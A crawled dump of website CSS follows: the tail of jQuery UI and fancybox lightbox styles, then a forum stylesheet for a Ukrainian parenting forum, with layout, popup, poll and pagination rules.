-16px -192px; }.ui-icon-circle-close { background-position: -32px -192px; }.ui-icon-circle-triangle-e { background-position: -48px -192px; }.ui-icon-circle-triangle-s { background-position: -64px -192px; }.ui-icon-circle-triangle-w { background-position: -80px -192px; }.ui-icon-circle-triangle-n { background-position: -96px -192px; }.ui-icon-circle-arrow-e { background-position: -112px -192px; }.ui-icon-circle-arrow-s { background-position: -128px -192px; }.ui-icon-circle-arrow-w { background-position: -144px -192px; }.ui-icon-circle-arrow-n { background-position: -160px -192px; }.ui-icon-circle-zoomin { background-position: -176px -192px; }.ui-icon-circle-zoomout { background-position: -192px -192px; }.ui-icon-circle-check { background-position: -208px -192px; }.ui-icon-circlesmall-plus { background-position: 0 -208px; }.ui-icon-circlesmall-minus { background-position: -16px -208px; }.ui-icon-circlesmall-close { background-position: -32px -208px; }.ui-icon-squaresmall-plus { background-position: -48px -208px; }.ui-icon-squaresmall-minus { background-position: -64px -208px; }.ui-icon-squaresmall-close { background-position: -80px -208px; }.ui-icon-grip-dotted-vertical { background-position: 0 -224px; }.ui-icon-grip-dotted-horizontal { background-position: -16px -224px; }.ui-icon-grip-solid-vertical { background-position: -32px -224px; }.ui-icon-grip-solid-horizontal { background-position: -48px -224px; }.ui-icon-gripsmall-diagonal-se { background-position: -64px -224px; }.ui-icon-grip-diagonal-se { background-position: -80px -224px; }.ui-corner-all, .ui-corner-top, .ui-corner-left, .ui-corner-tl { -moz-border-radius-topleft: 4px; -webkit-border-top-left-radius: 4px; -khtml-border-top-left-radius: 4px; border-top-left-radius: 4px; }.ui-corner-all, .ui-corner-top, .ui-corner-right, .ui-corner-tr { -moz-border-radius-topright: 4px; -webkit-border-top-right-radius: 4px; -khtml-border-top-right-radius: 4px; border-top-right-radius: 4px; }.ui-corner-all, .ui-corner-bottom, .ui-corner-left, .ui-corner-bl { -moz-border-radius-bottomleft: 4px; -webkit-border-bottom-left-radius: 4px; -khtml-border-bottom-left-radius: 4px; border-bottom-left-radius: 4px; }.ui-corner-all, .ui-corner-bottom, .ui-corner-right, .ui-corner-br { -moz-border-radius-bottomright: 4px; -webkit-border-bottom-right-radius: 4px; -khtml-border-bottom-right-radius: 4px; border-bottom-right-radius: 4px; }.ui-widget-overlay { background: #aaaaaa url(images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x; opacity: .3;filter:Alpha(Opacity=30); }.ui-widget-shadow { margin: -8px 0 0 -8px; padding: 8px; background: #aaaaaa url(images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x; opacity: .3;filter:Alpha(Opacity=30); -moz-border-radius: 8px; -khtml-border-radius: 8px; -webkit-border-radius: 8px; border-radius: 8px; }.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding: 0;margin: 0;border: 0;outline: none;vertical-align: top;}.fancybox-wrap {position: absolute;top: 0;left: 0;z-index: 8020;}.fancybox-skin {position: relative;background: #fff;color: #444;text-shadow: none;padding-top:40px !important;}.fancybox-opened {z-index: 8030;}.fancybox-outer, .fancybox-inner {position: relative;}.fancybox-inner {overflow: hidden;}.fancybox-type-iframe .fancybox-inner {-webkit-overflow-scrolling: touch;}.fancybox-error {color: #444;font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin: 0;padding: 15px;white-space: nowrap;}.fancybox-image, .fancybox-iframe {display: block;width: 100%;height: 100%;}.fancybox-image {max-width: 100%;max-height: 100%;}#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {background-image: url(fancybox_sprite.png);}#fancybox-loading {position: fixed;top: 50%;left: 50%;margin-top: -22px;margin-left: -22px;background-position: 0 -108px;opacity: 0.8;cursor: pointer;z-index: 8060;}#fancybox-loading div {width: 44px;height: 44px;background: url(fancybox_loading.gif) center center no-repeat;}.fancybox-close {position: absolute;top: 2px;right: 23px;background: url(../../images/close-b.png) no-repeat scroll 0 5px!important;color: #ff0000 !important;font-size: 15px;font-weight: normal;margin: 8px 0 0;opacity: 1;padding: 0 0 0 15px;text-shadow: none;cursor: pointer;z-index: 8040;}.fancybox-nav {position: absolute;top: 0;width: 40%;height: 100%;cursor: pointer;text-decoration: none;background: transparent url(blank.gif); -webkit-tap-highlight-color: rgba(0,0,0,0);z-index: 8040;}.fancybox-prev {left: 0;}.fancybox-next {right: 0;}.fancybox-nav span {position: absolute;top: 0;width: 36px;height: 34px;cursor: pointer;z-index: 8040;visibility: hidden;}.fancybox-prev span,.fancybox-next span {background:#dddddd!important;bottom: 0;color: #fff;cursor: pointer;height: 100%;position: absolute;text-decoration: none;top: 0;width: 29px;}.fancybox-prev span:before,.fancybox-next span:before {left: 50%;margin: -6px 0 0 -6px;position: absolute;top: 50%;}.fancybox-prev span {left:0;}.fancybox-next span {right: 0;}.fancybox-nav:hover span {visibility: visible;}.fancybox-tmp {position: absolute;top: -99999px;left: -99999px;max-width: 99999px;max-height: 99999px;overflow: visible !important;}.fancybox-lock {overflow: visible !important;width: auto;}.fancybox-lock body {overflow: hidden !important;}.fancybox-lock-test {overflow-y: hidden !important;}.fancybox-overlay {position: absolute;top: 0;left: 0;overflow: hidden;display: none;z-index: 8010;background: url(fancybox_overlay.png);}.fancybox-overlay-fixed {position: fixed;bottom: 0;right: 0;}.fancybox-lock .fancybox-overlay {overflow: auto;overflow-y: scroll;}.fancybox-title {visibility: hidden;font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position: relative;text-shadow: none;z-index: 8050;}.fancybox-opened .fancybox-title {visibility: visible;}.fancybox-title-float-wrap {position: absolute;bottom: 0;right: 50%;margin-bottom: -35px;z-index: 8050;text-align: center;}.fancybox-title-float-wrap .child {display: inline-block;margin-right: -100%;padding: 2px 20px;background: transparent; background: rgba(0, 0, 0, 0.8);-webkit-border-radius: 15px; -moz-border-radius: 15px;border-radius: 15px;text-shadow: 0 1px 2px #222;color: #FFF;font-weight: bold;line-height: 24px;white-space: nowrap;}.fancybox-title-outside-wrap {position: relative;margin-top: 10px;color: #fff;}.fancybox-title-inside-wrap {padding-top: 10px;}.fancybox-title-over-wrap {position: absolute;bottom: 0;left: 0;color: #fff;padding: 10px;background: #000;background: rgba(0, 0, 0, .8);}@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5){#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {background-image: url(fancybox_sprite@2x.png);background-size: 44px 152px; }#fancybox-loading div {background-image: url(fancybox_loading@2x.gif);background-size: 24px 24px; }}

--- FILE ---
content_type: text/css
request_url: https://www.mama.mk.ua/theme/default/css/forum.css
body_size: 5526
content:
.blink5 {
  -webkit-animation: blink5 1s linear infinite;
  animation: blink5 1s linear infinite;
}

@-webkit-keyframes blink5 {
  0% { background-color: rgb(60, 184, 120); }
  50% { background-color: rgb(218, 254, 235); }
  100% { background-color: rgb(60, 184, 120); }
}

@keyframes blink5 {
  0% { background-color: rgb(60, 184, 120); }
  50% { background-color: rgb(218, 254, 235); }
  100% { background-color: rgb(60, 184, 120); }
}
.foru-item,
.forum-section-list.section-important .foru-item:last-child { border-style: dashed; border-color: #eee; border-width: 0 0 1px 0;}
.forum-cont.chat-box .container:last-child .foru-item { border-width:0px; }

.control-search { }
.control-search .col-sm-3 { padding-bottom:0px;}
.main-menu2 { background-color:#ff89b1 !important;   background: -webkit-linear-gradient(top, #ffb0cb, #ff89b1) !important;}
.clear_fix { clear:both; }
p { color:#333; font-size:12px; line-height:20px; }
.form-control { color:#a4a4a4; }
.btn-warning { font-size:16px; text-transform:uppercase; }
.btn-primary  { font-size:16px; text-transform:uppercase; }
.forum-cont .top-head .control-search { background:none; padding-top:0px; margin-top:25px;}
.control-search #search_panel { border-style:solid; border-width:1px; border-color:#c4c4c4; padding:0 20px 0 20px; clear:both; margin-bottom:15px; }
.control-search .btn-primary { width:100%; }
.item-white .item-white { margin-left:0px; margin-right:0px; margin-bottom:0px !important;}
.head-title { background-color:#fff5e8; position:relative;}
.head-title i { color:#9bc011; margin-right:10px; }
.head-title .title a { color:#000; font-size:20px; font-weight:100; font-family:"Open Sans";}
.head-title .title h1 { color:#000; font-size:20px; font-weight:100; font-family:"Open Sans"; display:inline; }
.head-title .title span { float:right; color:#878787; font-size:12px; /* margin-right:50px;*/ }
.head-title .title span b { color:#000; font-weight:400; }
.head-title .title { color:#000; font-size:20px; font-weight:100; width:100%; text-align:left !important; padding-right:50px; }
.list-140 .tab-content ul li img { width:50px; height:50px; margin:15px 10px 0 10px; }
.list-140 .tab-content ul li { margin:0px; width:auto; float:left; }
.foru-item .foru-section .cont .title a { color:#2f2f2f; font-size:16px; line-height:18px; font-weight:bold; font-family:"Roboto", "Open Sans";}
.foru-section p { color:#585858; font-size:12px; line-height:18px; font-family:"Roboto", "Open Sans";}
.chat-box { padding:15px 0 0 0;}
.market-list-small { padding:20px 0;}
.new-theme ul li:nth-child(odd) { background:none; }
.moderator-box { background:none; padding:0 0 15px 0; margin:0;}
.moderator-box h3 { color:#878787; font-size:14px; font-weight:400; font-family:"Roboto", "Open Sans";}
.delred a { font-size:13px;}
.foru-item .img-user {box-shadow:none}


.dm_forum_cont { padding:17px 15px 0 17px;}
.dm_search_in_forum { font-size:14px; color:#808080; margin-bottom:15px;}
.dm_search_in_forum span { color:#000; font-size:20px; font-weight:100;}
.head-title .title span.dm_accord_aciton, .title span.dm_accord_aciton { position:absolute; font-size:20px; right:22px; top:15px; cursor:pointer; margin-right:0px; }
span.dm_accord_aciton i { color:#ada39e; margin-right:0;}
span.dm_accord_aciton:hover { color:#0194e2}
.foru-item .foru-section .cont { border-bottom: 0px dashed #eee; margin: 0 0 0 0px !important;}
.foru-item .foru-section .hidden-xs img { border:1px solid #fcfcfc; border-radius:50%; width:64px; height:64px;}
.foru-item .last-theme .img { top:5px; left:12px;}
.foru-item .last-theme .img img { border-width:0px;}
.foru-item .last-theme { background:none;}
.foru-item .last-theme { font-size:12px; font-family:"Roboto", "Open Sans"; font-weight:400; line-height:16px;}
.foru-item .last-theme .title { line-height:16px; font-size:13px; font-family:"Roboto", "Open Sans"; color:#5a5a5a;}
ul.petal-list li {  margin-bottom:10px; background:url(http://new.moskvamamam.ru/theme/default/images/petal-list2.png) no-repeat}
.petal-list a { color:#367ccf; font-size:13px; font-family:"Roboto", "Open Sans";}
.new-theme { margin-top:15px;}
.new-theme .total { /*padding-left:0;*/}
.new-theme .total .more-all { float:none; color:#0194e2; font-size:14px; font-weight:bold;}
.foru-item .foru-section { padding:0;}
.container.dm_dotted_bottom { font-size:2px; line-height:2px;}
.dm_line_dashed { /*height:2px; border-style: dashed; border-color:#eee; border-width:0 0 1px 0;*/ }
.forum-cont.chat-box .dm_line_dashed:last-child  {  }
.only_like_count.not { color:#2391e9}
.only_like_count { color:#666;}


.dm_prev, .dm_next { display:block !important; position:absolute; top:0; color:#0194e2; border-style:solid; border-color:#0194e2; border-width:1px; border-radius:50%; text-align:center; width:50px; line-height:50px !important; font-size:30px; margin-top:15px; cursor:pointer; }
.dm_prev:hover, .dm_next:hover { color:#FFF; background-color:#0194e2; }
.dm_next { right:0; }
.dm_prev { left:0; }
.dm_slide_users { width:100%; padding:0 52px 20px 52px; position:relative; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; }
.dm_slide_insize_btn { width:100%; position:relative; min-height:70px; overflow: hidden; }
.dm_slide_insize_btn { position:relative;}
.dm_slide_insize_btn ul { position:absolute;}
.dm_about_user_mess { position:absolute; top:-30px; left:0; z-index:200;}
.dm_users_pad { padding:10px;}
.dm_dotted_bottom { border-right-style: dotted; border-width:0 0 1px 0; border-bottom-color:#e5e5e5}
b.dm_b_intheme_fr { color:#5a5a5a; line-height:16px}
.dm_green_heading .head-title .title { color:#979797; text-transform:uppercase;}
.dm_green_heading .head-title { background-color:#f2f2f2; }
.dm_latest_read_them { border-bottom: 1px solid #e5e5e5; padding:10px 0; }
.new-theme ul li a { color:#575757; font-family:"Roboto", "Open Sans"; font-size:14px;}
.item-container .row.dm_latest_read_them { margin-left:0; margin-right:0;}
.col-md-9.col-sm-9.dm_romaska { background:url(https://mama.mk.ua/theme/default/images/romaska.jpg) no-repeat; padding-left:25px;}
.col-md-3.col-sm-3.dm_from { font-size:11px; color:#585858; white-space:nowrap; } 
.col-md-3.col-sm-3.dm_from a {font-size:12px;}
#dm_index_last_for .col-md-3.col-sm-3.dm_from { margin-left:-20px;}
.dm_alert_messg { background-color:#fff5e8; padding:20px 10px 0 10px; margin-top:20px;}
.dm_alert_messg .btn-warning { background-color:#ffa200; width:100%;}
.dm_alert_messg p { font-style:italic; font-size:13px; color:#9a9a9a; padding-bottom:10px;}
.dm_moderation.top-head {}
.forum-section-list.section-important .foru-item .last-theme { background:none;}
.foru-item .last-theme { padding:4px 0px 7px 85px}
.forum-section-list.section-important .foru-item .foru-section .cont .title a {  color: #f7578e; font-size: 16px; line-height: 18px; font-weight: bold; font-family: "Roboto", "Open Sans"; }
.forum-section-list .foru-item .foru-section .cont .title a {  color: #000000; font-size: 16px; line-height: 18px; font-weight: bold; font-family: "Roboto", "Open Sans"; }
.otvtext1 a { color:#585858; font-size:13px; font-family: "Roboto", "Open Sans";}
.foru-item .total-info .control .item { font-size:11px; color:#a7a7a7; }
.foru-item .total-info .control .item span { font-size:11px; color:#a7a7a7; }
.categories-col .item-block .title { position:relative; }
.head-title {/* border-width:0px;*/}

.dm_opros { margin-left:0; padding-bottom:25px;}
.dm_opros li { color:#000; font-size:18px; margin:10px 0; list-style:none; font-weight:100; cursor:pointer; clear:both}
.dm_opros li i { color:#b5b5b5; width:18px; height:18px; display:block; float:left; margin-right:10px; border-style:solid; border-width:1px; color:#b5b5b5; border-radius:50%}
.dm_opros li i.dm_active { background-color:#0194e2; }
.dm_opros li:hover { color:#0194e2; }
.dm_opros_resultat { margin-left:0; padding-bottom:25px;} 
.dm_opros_resultat li { color:#000; font-size:18px; font-weight:100; list-style:none;  clear:both}
.dm_opros_resultat span { color:#949494; font-size:12px; display:block; }
.dm_fone { background-color:#e4e4e4; height:20px; position:relative; margin-bottom:20px; }
.dm_progress { background-color:#91bd00; height:20px; position:absolute; top:0; left:0; width:25%; }
.dm_users_data { padding:5px 20px 10px 100px; color:#b9b9b9; position:relative; }
.dm_usersaction a { font-weight:bold; color:#000;}

.dm_popup_user_data { background-color:#FFF;  border-style:solid; border-color:#ededed; border-width:1px; position:relative; box-shadow: 2px 2px 5px rgba(0,0,0,0.3);}
.dm_popup_user_data:after {	top: 100%;	left: 5%;	border: solid transparent;	content: " ";	height: 0;	width: 0;	position: absolute;	pointer-events: none;	border-color: rgba(237, 237, 237, 0);	border-top-color: #ededed;	border-width: 20px;	margin-left: 30px;}
.dm_popup_user_data:before {	top: 100%;	left: 5%;	border: solid transparent;	content: " ";	height: 0;	width: 0;	position: absolute;	pointer-events: none;	border-color: rgba(20, 20, 20, 0);	border-top-color: #999;	border-width: 22px;	margin-left: 28px;}

.dm_popup_user_data {}
.dm_usser_wallp { height:150px; background-color:#999; background-size: cover; }
.dm_usser_tabl_data { padding:10px 20px; }
.dm_usser_tabl_data h3 { color:#249107; font-size:16px; padding-left:155px; margin:10px 0 20px 0; font-weight:bold; }
.dm_tabledata td { text-align:left; vertical-align:top; color:#9b9b9b; font-size:12px; line-height:22px; }
.dm_tabledata td span { color:#000; }
.dm_user_link { background-color:#ededed; padding:10px 20px; color:#0075d2; font-size:12px;}
.dm_user_link a { color:#0075d2; font-size:12px;}
.dm_box_user { position:relative; }

.dm_userpic { background-color:#000; width:150px; height:150px; border-style:solid; border-color:#FFF; border-width:6px; border-radius:50%; position:absolute; left:17px; top:50px; }
.dm_userpic_regal1 { background-color:#ffffff; display:none; width:35px; height:35px; border-radius:50%; position:absolute; left:120px; top:55px;  box-shadow: 3px 3px 3px rgba(0,0,0,0.1);}
.dm_userpic_regal2 { background-color:#ffffff; display:none; width:35px; height:35px; border-radius:50%; position:absolute; left:145px; top:100px;  box-shadow: 3px 3px 3px rgba(0,0,0,0.1);}
.dm_userpic_regal3 { background-color:#ffffff; display:none; width:35px; height:35px; border-radius:50%; position:absolute; left:130px; top:150px;  box-shadow: 3px 3px 3px rgba(0,0,0,0.1);}
.dm_userpic_regal4 { background-color:#ffffff; display:none; width:35px; height:35px; border-radius:50%; position:absolute; left:80px; top:175px;  box-shadow: 3px 3px 3px rgba(0,0,0,0.1);}
.dm_userpic_regal5 { background-color:#ffffff; display:none; width:35px; height:35px; border-radius:50%; position:absolute; left:20px; top:150px;  box-shadow: 3px 3px 3px rgba(0,0,0,0.1);}
.dm_userpic_regal6 { background-color:#ffffff; display:none; width:35px; height:35px; border-radius:50%; position:absolute; left:5px; top:100px;  box-shadow: 3px 3px 3px rgba(0,0,0,0.1);}

.dm_userpic_regal1 img { border-radius:50%; border-color:#FFF; border-width:3px; border-style:solid; width:35px; height:35px;}
.dm_userpic_regal2 img { border-radius:50%; border-color:#FFF; border-width:3px; border-style:solid; width:35px; height:35px;}
.dm_userpic_regal3 img { border-radius:50%; border-color:#FFF; border-width:3px; border-style:solid; width:35px; height:35px;}
.dm_userpic_regal4 img { border-radius:50%; border-color:#FFF; border-width:3px; border-style:solid; width:35px; height:35px;}
.dm_userpic_regal5 img { border-radius:50%; border-color:#FFF; border-width:3px; border-style:solid; width:35px; height:35px;}
.dm_userpic_regal6 img { border-radius:50%; border-color:#FFF; border-width:3px; border-style:solid; width:35px; height:35px;}


.dm_box_infrend  { display:none; background-color:#ededed; width:165px; height:165px; border-style:solid; border-color:#FFF; border-width:15px; border-radius:50%; float:right; margin-top:30px;  box-shadow: 3px 3px 10px rgba(0,0,0,0.2); position:relative;  } 
.dm_box_infrend:after {
	bottom: 100%; left: 50%; border: solid transparent;	content: " ";	height: 0;	width: 0;	position: absolute;	pointer-events: none;	border-color: rgba(255, 255, 255, 0);	border-bottom-color: #fff;	border-width: 70px 15px;	margin-left: -15px;
}
.dm_box_infrend span { display:block; text-align:center; margin-top:45px; font-size:12px; color:#000;}
.dm_box_infrend a { display:block; text-align:center; margin-top:10px; color:#F00; font-size:12px !important; }

.dm_img_ava { position:absolute; top:30px; left:35px; }
.dm_img_ava img { border-radius:50%; width:75px; height:75px; box-shadow: 2px 2px 4px rgba(0,0,0,0.1); }
.dm_img_ava.dm_ava_firts img { width:50px; height:50px;}
.dm_img_ava.dm_ava_firts { top:10px; left:5px; }
.dm_img_ava.dm_ava_firts.dm_ava_first_xs { top:-10px; left:0px; }
.dm_img_ava_online { position:absolute; background-color:#3cb878; border-color:#FFF; border-style:solid; border-width:2px; width:15px; height:15px; line-height:1px; top:30px; left:40px; border-radius:50%; }
.dm_red_line_action { background-color:#fff; padding:5px 20px;}
.dm_red_line_action:hover { background-color:#fdf7e4;}
/*.dm_red_line_action:nth-child(2n) {background: #fff}*/
.dm_green_line { background-color:#edf5e0; padding:10px 20px 10px 100px; color:#b9b9b9 }
.dm_green_line .user-family { display:inline; }
.dm_green_line .rewards { display:inline; }
.dm_green_line .reward.dropdown { display:inline; }
.dm_green_line .reward.dropdown img { border-radius:50%; }
.user-family .item { margin:0; padding:0;}
.dm_complaints {color:#ff0000; margin-right:25px; text-decoration:none; float:left; }
.dm_complaints a { color:#ff0000; text-decoration:none; }
.claim { text-decoration:none; background:none; padding:0; float:left; display:block;}
.claim:hover { text-decoration:none; }
.forum_post_text { color:#000; margin-bottom: 18px; word-wrap: break-word; line-height: 19px; font-size:14px;  padding:10px 20px 0 20px;}
.forum_post_text p { color:#000; margin-bottom: 18px; word-wrap: break-word; line-height: 19px; font-size:14px; }
blockquote p { color:#3b5998 !important; font-style:italic;  }

/*.color4 { color:#F00 !important;}
.color2 { color:#0075d2 !important;}
.color6 { color:#079900 !important;}
.color7 { color:#585858 !important;}
.color8 { color:#2391e9 !important;}*/

.dm_signature { padding:10px 0 0px 0; margin:0 20px; color:#a8a8a8; font-size:13px; font-family:Roboto; font-style:italic; line-height:18px; border-style:dashed; border-color:#e5e5e5; border-width:1px 0 0 0;}
.dm_signature span { display:block; padding-bottom:5px; }
.reply_post .title { margin-bottom:0;}
.reply_post { padding:0px 20px; }
.reply_post .cont-block { margin-top:20px; }
.dm_box_post { padding:10px 20px; position:relative }
.forum-big-item .cont-col { width:100%; float:none; min-height:100px; padding:10px;}
.head-title.item-shadow.dm_noborder { border-width:0;}
.dm_green_heading .head-title { border-width:0;}
.news-block-l3 {padding: 1px 25px 1px 25px;}

.img-list li { position:relative; margin:0 16px 16px 0; }
.img-list li span { position:absolute; top:50%; left:50%; color:#FFF; font-size:26px; display:none; }
.img-list li:hover span { display:block; }
.img-list li span i { margin-left:-13px; margin-top:-13px; display:block }
.dm_trash_img { color:#FFF; background-color:#F00; display:block; width:34px; line-height:26px; text-align:center; font-size:14px !important; border-radius:50%; border-style:solid; border-color:#FFF; border-width:4px; padding:0; margin:0; position:absolute; right:-16px; top:-16px;}
.like a { color:#0093e1; }
.like a.not i { color:#0093e1; }

.forum-big-item .cont-col:before {left: 0; top: 0; content: " "; height: 0; width: 0; position: absolute; background:none; }

#forum_to_home {position: fixed; display:block; opacity: 0.4; padding: 10px 30px; background: #000; border-radius: 0 5px 5px 0; -webkit-border-radius: 0 5px 5px 0; -moz-border-radius: 0 5px 5px 0; right: left; bottom: 20px; display: none; cursor: pointer; color: #fff; text-align: center; font-size: 14px; z-index: 10000;}
#forum_to_home i { font-size:40px; }
.dm_user_post_data { margin:5px 0 10px 100px; color:#a7a7a7; font-size:13px; }
.dm_user_post_data.dm_ava_firts { margin:18px 0 0 65px; }

.dm_statistic_table { float:none; width:100%; }
.dm_statistic_table td { font-size:13px; color:#b4b4b4; text-align:center; padding:0 20px; margin-top:20px; border-style:solid; border-width:0 1px 0 0; border-color:#e5e5e5; }
.dm_statistic_table td.last-child { border-width:0; margin-right:0;}
.dm_statistic_table span { display:block; font-size:16px; color:#000; }

.dm_statistic_post { float: right}
.dm_statistic_post li { display:block; float:right; list-style:none; font-size:13px; color:#b4b4b4; text-align:center; padding:0 20px; margin-top:20px; border-style:solid; border-width:0 1px 0 0; border-color:#e5e5e5; }
.dm_statistic_post li span { display:block; font-size:16px; color:#000; }
.dm_statistic_post:last-child { border-width:0; margin-right:0;}
.dm_statistic_post li:first-of-type { border-width:0; padding-right:0;}

.dm_topic_heading { position:relative; }
.head-topic-forum .title .cont { padding:25px 0 20px 0;}
.head-topic-forum .title h1 { font-size:35px; color:#636363; font-family:Roboto; font-weight:400; }
.dm_topic_closed { color:#F00; }

.reward .dropdown-menu { left:-73px; top:35px;}
.user .cont { padding-left:15px;}
.user_rank  { font-weight:bold;/* display:block;*/ }
.categories-list { display:none; }
.dm_lef_like_n {float:left; width:150px; padding-bottom:10px;}
.dm_rig_edition {float:left;}

.head-topic-forum { padding:15px;}
.searchInThema .btn { border-width:0;}
.head-topic-forum .options-bottom a.btn.dm_search { border-left-width:0px; margin-left:-1px; }
.searchInThema .dm_pole { border-right-color:#fff; box-shadow:none;   border-bottom-left-radius: 4px !important;   border-top-left-radius: 4px !important; margin-right:-1px;  }
.searchInThema .dm_pole:focus { border-color:#ccc; }
.dm_position_reply { margin-left:50px; margin-top:-34px; }
#dm_reply_prima { width:100%; }

.head-topic-forum .options-bottom { background:none; margin-bottom:1px; margin-top:0; padding-top:0;}

.dm_gear { width:45px; line-height:45px; text-align:center; background-color:#6c6c6c; color:#FFF; font-size:16px; border-radius:4px; position:absolute; top: 10px; right: 0; cursor:pointer; }
.dm_gear i { margin-left:4px;}

.dm_option_teme { position:absolute; z-index:200; left:-180px; top:0px; background-color:#fff; box-shadow: 2px 2px 5px rgba(0,0,0,0.3); margin-top:50px;  display:none; }
/*.dm_gear:hover .dm_option_teme { display:block;}
.dm_option_teme:hover { display:block; }*/

.dm_option_teme:after {	bottom: 100%;	right: 0;	border: solid transparent;	content: " ";	height: 0;	width: 0;	position: absolute;	pointer-events: none;	border-color: rgba(237, 237, 237, 0);	border-bottom-color: #fff;	border-width: 10px;	margin-left: 6px;}
.dm_option_teme:before {	bottom: 100%;	right: 0;	border: solid transparent;	content: " ";	height: 0;	width: 0;	position: absolute;	pointer-events: none;	border-color: rgba(20, 20, 20, 0);	border-bottom-color: #ccc;	border-width: 12px;	margin-left: 5px;}

.dm_option_teme li { color:#000; font-size:12px; font-family:Roboto; line-height:24px; white-space:nowrap; list-style:none; text-align:left; }
.dm_option_teme li i { margin-right:10px; font-size:16px; }

.dm_all_opt a { color:#000; float:none; }
.dm_moder_opt a { color:#888; }
.dm_moder_opt { text-align:left;}
.dm_moder_opt span { color:#888; text-transform:uppercase; white-space:nowrap; }

.dm_all_opt { background-color:#fff; padding:15px 15px 5px 15px;}
.dm_moder_opt { background-color:#fcf9dd; padding:15px;}


.option_color_1 { color:#5f9804 !important;}
.option_color_2 { color:#878787 !important;}
.option_color_3 { color:#ff0000 !important;}
.option_color_4 { color:#0075d2 !important;}
.option_color_4 .fa-trash-o { color:#ff0000 !important;}
.option_color_5 { color:#0093e1 !important;}

.dm_no_xs { display:none;}



.img-list { padding:0 20px;}
.fright2 a { font-size:13px; font-family:Tahoma, "Open Sans"; }
.fright2 span { white-space:nowrap; border-style:solid; border-color:#d7d7d7; border-width:1px; padding:8px; margin-right:10px; display:block; float:left; margin-bottom:10px; }
.fright2 span:first-of-type { margin-right:0px;}

.dm_all_fl_left { float:left !important; margin-right:10px !important; }

.dm_tophead_user { float:none; width:100%; /*display:none;*/ }
.dm_tophead_statistic { float:none; width:100%;}

.cancel-inp { padding-right:20px; margin-top:-25px; position:absolute; right:15px; top:110px; }
.number a { color:#c5c8c0; line-height:30px; margin-right:10px; }
.number {}

.head-topic-forum .options-bottom { margin-top:30px;}
.forum-section-list .section-title .title { /* margin-left:20px; */}
.forum-threads-search-sort { padding: 25px 0 0 5px;}

.foru-section2.section-title {padding:0 14px;}
/*.top-panel .main-collapse { display:block; float:left;}*/

.reward.dropdown a:hover + div { display:block; }
.forum_post_text td[nowrap] { display:none !important; }

.dm_popup_user_open { position:absolute; z-index:200; left:0px; top:-360px; width:340px; display:none;}

#md_paginator .item-white { margin:0; padding:0; text-align:left; }
#md_paginator .pagination { margin:0; }

#md_paginator_full { position:relative; }
#md_paginator_full .dm_gear { right:10px; /*top:15px;*/}
#md_paginator_full .item-white { padding-right:80px; }
.visiter_dm_title { color:#3c3c3c; font-size:16px; padding-right:15px; }
.reteme_dm { font-size:14px; color:#858585; text-transform:uppercase; }
.retitle_dm { font-size:16px; color:#000; line-height:24px; margin-top:5px; }
.nowrap_dm {  white-space:nowrap; margin-right:15px;}

#dm_user_repl { position:relative; min-height:120px;}
#dm_user_repl .user { float:none;width:100%; position:absolute; left:0; top:-20px; }
#dm_user_repl .dm_otur { padding-left:80px; }
#dm_user_repl .user_img_style { float:none;  display:inline-block; }

.dm_line_grab p { font-size:15px; line-height:20px; }
.dm_line_grab { margin-top:15px; margin-left:-10px; margin-right:-10px; padding-top:15px; border-style:solid; border-color:#a6d5ff; border-width:4px 0 0 0; }
.dm_line_grab p:last-of-type { margin-bottom:10px; }

.pager-box .pagination { margin:15px 0 11px 0;}
.options-bottom .col-sm-4 { padding-left:0;}
.options-bottom .col-sm-3 { padding-left:0; padding-right:0; }

@media screen and (min-width: 520px) {

}

@media screen and (min-width: 768px) {

	#dm_user_repl .user { float:none; width:100%; position: relative; left:0; top:0; text-align:center }
	#dm_user_repl .dm_otur { padding-left:0px; }
	
	.dm_lef_like_n {float:left; width:150px; padding-bottom:0;}
	.dm_rig_edition {float:right;}	
	.dm_popup_user_open { width:450px; left:0px; margin-bottom:100px; }
	/**/
	.dm_popup_user_open { width:450px; left:140px; top:0; margin-bottom:0; }
	.dm_popup_user_data:after {	top: 5%;	left: -70px;	border: solid transparent;	content: " ";	height: 0;	width: 0;	position: absolute;	pointer-events: none;	border-color: rgba(237, 237, 237, 0);	border-right-color: #fff;	border-width: 20px;	margin-top: 30px;}
	.dm_popup_user_data:before {	top: 5%;	left: -70px;	border: solid transparent;	content: " ";	height: 0;	width: 0;	position: absolute;	pointer-events: none;	border-color: rgba(20, 20, 20, 0);	border-right-color: #999;	border-width: 22px;	margin-top: 28px;}
	/**/
	.head-topic-forum {padding: 5px 32px;}
	.dm_no_xs { display:inline;}
	.fright2 span {margin-right:20px; border-width:0px; padding:0; display: inline; float: right; margin-bottom:0px; }
	.dm_all_fl_left { margin-right:20px !important; }
	.dm_tophead_user { float:left; width:50%; display:block;}
	.dm_tophead_statistic { float:right; width:50%;}
	.dm_statistic_table { margin-top:10px;}
	.number a { line-height:50px; margin-right:20px}
	.head-topic-forum .options-bottom { margin-top:0;}
	.messagemobile { display:none;}
	.search-block { margin:10px; }
	

}
@media screen and (min-width: 1170px) {
.dm_moderation.top-head { text-align:right;}
.forum-admin ul li { margin-right:0px; margin-left:11px;}	
}

@media screen and (min-width: 1600px) {
.dm_option_teme { left:0; }
.dm_option_teme:after { left:0; }
.dm_option_teme:before { left:0; }
}

.article-list {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
    grid-column-gap: 22px;
    grid-row-gap: 24px;
}

@media (max-width: 1200px) {
	.article-list {
		display: grid;
		grid-template-columns: 1fr 1fr 1fr;
		grid-column-gap: 22px;
		grid-row-gap: 24px;
	}
}
@media (max-width: 1000px) {
	.article-list {
		display: grid;
		grid-template-columns: 1fr 1fr;
		grid-column-gap: 22px;
		grid-row-gap: 24px;
	}
}
@media (max-width: 500px) {
	.article-list {
		display: grid;
		grid-template-columns: 1fr;
		grid-column-gap: 22px;
		grid-row-gap: 24px;
	}
}

